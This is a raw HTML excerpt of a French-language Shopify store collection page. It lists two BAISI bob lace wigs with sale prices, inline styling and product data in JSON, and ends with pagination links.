<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/baisi-10a-brown-color-lace-bob-wig">
      
      <span class="prod-title">Perruque BoB en dentelle de couleur marron BAISI</span>
    </a>
    
    <div product-id="6837316649043" product-handle="baisi-10a-brown-color-lace-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$88.22</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$88.22</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$200.50</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$112.28</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6837316649043,"title":"Perruque BoB en dentelle de couleur marron BAISI","handle":"baisi-10a-brown-color-lace-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n \u003ctd\u003eComme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:35:35+08:00","created_at":"2022-08-19T15:18:48+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":8822,"price_min":8822,"price_max":14364,"available":true,"price_varies":true,"compare_at_price":20050,"compare_at_price_min":20050,"compare_at_price_max":32645,"compare_at_price_varies":true,"variants":[{"id":40193642692691,"title":"Perruque de fermeture 4x4 \/ 8","option1":"Perruque de fermeture 4x4","option2":"8","option3":null,"sku":"A6-0000037","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 8","public_title":"Perruque de fermeture 4x4 \/ 8","options":["Perruque de fermeture 4x4","8"],"price":8822,"weight":500,"compare_at_price":20050,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642725459,"title":"Perruque de fermeture 4x4 \/ 10","option1":"Perruque de fermeture 4x4","option2":"10","option3":null,"sku":"A6-0000253","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","options":["Perruque de fermeture 4x4","10"],"price":9412,"weight":500,"compare_at_price":21390,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642758227,"title":"Perruque de fermeture 4x4 \/ 12","option1":"Perruque de fermeture 4x4","option2":"12","option3":null,"sku":"A6-0000039","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","options":["Perruque de fermeture 4x4","12"],"price":10709,"weight":500,"compare_at_price":24338,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642790995,"title":"Perruque de fermeture 4x4 \/ 14","option1":"Perruque de fermeture 4x4","option2":"14","option3":null,"sku":"A6-0000040","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","options":["Perruque de fermeture 4x4","14"],"price":11652,"weight":500,"compare_at_price":26482,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642823763,"title":"Perruque de fermeture 4x4 \/ 16","option1":"Perruque de fermeture 4x4","option2":"16","option3":null,"sku":"A6-0000041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","options":["Perruque de fermeture 4x4","16"],"price":13303,"weight":500,"compare_at_price":30233,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642856531,"title":"PERRUQUE Frontale En Dentelle \/ 8","option1":"PERRUQUE Frontale En Dentelle","option2":"8","option3":null,"sku":"A6-0000075","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 8","public_title":"PERRUQUE Frontale En Dentelle \/ 8","options":["PERRUQUE Frontale En Dentelle","8"],"price":10591,"weight":500,"compare_at_price":24070,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642889299,"title":"PERRUQUE Frontale En Dentelle \/ 10","option1":"PERRUQUE Frontale En Dentelle","option2":"10","option3":null,"sku":"A6-0000076","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","options":["PERRUQUE Frontale En Dentelle","10"],"price":11298,"weight":500,"compare_at_price":25678,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642922067,"title":"PERRUQUE Frontale En Dentelle \/ 12","option1":"PERRUQUE Frontale En Dentelle","option2":"12","option3":null,"sku":"A6-0000077","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","options":["PERRUQUE Frontale En Dentelle","12"],"price":12006,"weight":500,"compare_at_price":27286,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642954835,"title":"PERRUQUE Frontale En Dentelle \/ 14","option1":"PERRUQUE Frontale En Dentelle","option2":"14","option3":null,"sku":"A6-0000078","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","options":["PERRUQUE Frontale En Dentelle","14"],"price":12949,"weight":500,"compare_at_price":29429,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642987603,"title":"PERRUQUE Frontale En Dentelle \/ 16","option1":"PERRUQUE Frontale En Dentelle","option2":"16","option3":null,"sku":"A6-0000079","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","options":["PERRUQUE Frontale En Dentelle","16"],"price":14364,"weight":500,"compare_at_price":32645,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-lace-bob-wig-baisi-brown-color-lace-bob-wig-1213057600.png?v=1768019590"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121","options":["Taper","Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI 10A Brown Color Lace BoB Wig","id":23386372341843,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121","width":960},{"alt":"hairbs BOB Wig BAISI  Brown Color Lace BoB Wig","id":31529292890195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-lace-bob-wig-baisi-brown-color-lace-bob-wig-1213057600.png?v=1768019590"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-lace-bob-wig-baisi-brown-color-lace-bob-wig-1213057600.png?v=1768019590","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n \u003ctd\u003eComme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6917422776403" class="collection__page-product product-index js-product-listing" data-alpha="BAISI mettre en évidence la perruque droite de fermeture BoB" data-price="10900"  data-product-id="6917422776403">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/baisi-highlight-straight-bob-closure-wig" title="BAISI mettre en évidence la perruque droite de fermeture BoB">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775139659859_{width}x.jpg?v=1764314906"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775139659859_500x.jpg?v=1764314906"data-widths="[180, 360, 540, 720]"alt="hairbs $100 wig BAISI  Highlight Straight BoB Closure Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775139659859_500x.jpg?v=1764314906" alt="hairbs $100 wig BAISI  Highlight Straight BoB Closure Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/baisi-highlight-straight-bob-closure-wig">
      
      <span class="prod-title">BAISI mettre en évidence la perruque droite de fermeture BoB</span>
    </a>
    
    <div product-id="6917422776403" product-handle="baisi-highlight-straight-bob-closure-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6917422776403,"title":"BAISI mettre en évidence la perruque droite de fermeture BoB","handle":"baisi-highlight-straight-bob-closure-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan\u003e4x4\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:52:42+08:00","created_at":"2022-12-12T16:57:51+08:00","vendor":"hairbs","type":"perruque à 100$","tags":["salenow"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":40456530952275,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000039","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI mettre en évidence la perruque droite de fermeture BoB","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-43,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775139659859.jpg?v=1764314906","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775140380755.jpg?v=1764314906","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775140216915.jpg?v=1764314906","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-straight-bob-closure-wig-baisi-highlight-straight-bob-closure-wig-1213056823.png?v=1768020910"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775139659859.jpg?v=1764314906","options":["Titre"],"media":[{"alt":"hairbs $100 wig BAISI  Highlight Straight BoB Closure Wig","id":24156622356563,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775139659859.jpg?v=1764314906"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775139659859.jpg?v=1764314906","width":960},{"alt":"hairbs $100 wig BAISI  Highlight Straight BoB Closure Wig","id":24156622749779,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775140380755.jpg?v=1764314906"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775140380755.jpg?v=1764314906","width":960},{"alt":"hairbs $100 wig BAISI  Highlight Straight BoB Closure Wig","id":24156622618707,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775140216915.jpg?v=1764314906"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775140216915.jpg?v=1764314906","width":960},{"alt":"hairbs BOB Wig BAISI  Highlight Straight BoB Closure Wig","id":31529431433299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-straight-bob-closure-wig-baisi-highlight-straight-bob-closure-wig-1213056823.png?v=1768020910"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-straight-bob-closure-wig-baisi-highlight-straight-bob-closure-wig-1213056823.png?v=1768020910","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan\u003e4x4\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
            </div>
            
            <style>
              .collection__page-products {
                grid-template-columns: repeat(4, 1fr);
              }
            </style></div>

        <div id="pagination" class="desktop-12 tablet-6 mobile-3">
  <span class="count">Afficher les articles 1-20 de 1117.</span>

  <div class="clear"></div>

  


  
    
      
        <span class="current">1</span>
      
    
  
    
      <a href="/fr-gb/collections/all?page=2" title="">2</a>
    
  
    
      <a href="/fr-gb/collections/all?page=3" title="">3</a>
    
  
    
      
        &hellip;
      
    
  
    
      <a href="/fr-gb/collections/all?page=56" title="">56</a>
    
  
  
    <div class="paginext">
      <a href="/fr-gb/collections/all?page=2" class="paginate_next">
        
  
